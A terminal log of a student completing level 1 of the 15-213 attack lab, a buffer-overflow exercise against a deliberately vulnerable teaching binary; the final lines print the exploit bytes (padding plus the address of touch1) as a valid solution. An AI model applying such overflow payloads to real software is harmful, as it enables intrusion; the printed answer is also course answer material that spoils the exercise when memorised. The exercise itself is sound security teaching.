 活动 终端 5月24日 21：39 zh
a10235101477@10235101477: ~/lab3/target1
a10235101477@10235101477:~$ cd lab4/target
bash: cd: lab4/target: 没有那个文件或目录
a10235101477@10235101477:~$ cd lab4/target1
bash: cd: lab4/target1: 没有那个文件或目录
a10235101477@10235101477:~$ cd lab3/target1
a10235101477@10235101477:~/lab3/target1$ objdump -d ctarget > ctarget_assem.txt
a10235101477@10235101477:~/lab3/target1$ ./hex2raw < p1_answer.txt > p1.txt
Invalid hex value []. Please specify only single byte hex values separated by whitespace.
a10235101477@10235101477:~/lab3/target1$ ./hex2raw < p1.txt > p1_answer.txt
a10235101477@10235101477:~/lab3/target1$ ./ctarget -qi p1_answer
Cannot open input file 'p1_answer'
a10235101477@10235101477:~/lab3/target1$ ./ctarget -qi p1_answer.txt
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
a10235101477@10235101477:~/lab3/target1$